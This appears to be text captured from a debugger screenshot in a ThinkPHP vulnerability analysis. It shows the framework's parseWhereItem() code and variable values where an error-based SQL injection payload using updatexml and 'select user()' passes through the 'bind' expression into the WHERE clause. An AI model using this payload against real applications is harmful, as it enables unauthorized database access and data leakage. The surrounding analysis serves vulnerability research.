 $whereStr .= $key.' = :'.$val[1];  $key: "`id`"  $val: {"bind", "1 and (updatexml(1,concat(0x7e,(select user()),0x7e),1))"}[2]  $whereStr: "`id`
echo $whereStr;
}elseif('exp' == $exp ){ // 使用表达式
$whereStr .= $key.' '.$val[1];
}elseif(preg_match( pattern: '/^(notin|not in|in)$/',$exp)){ // IN 运算
if(isset($val[2]) && 'exp'==$val[2]) {
$whereStr .= $key.' '.$this->exp[$exp].' '.$val[1];
}else{
if(is_string($val[1])) {
$val[1] =  explode( delimiter: ',',$val[1]);
}
\Think\Db > Driver > parseWhereItem()
.php × index.php ×
riables
$this = {Think\Db\Driver\Mysql} [17]
$exp = "bind"
$key = "`id`"
$val = {array} [2]
$whereStr = "`id` = :1 and (updatexml(1,concat(0x7e,(select user()),0x7e),1))"
$this = {Think\Db\Driver\Mysql} [17]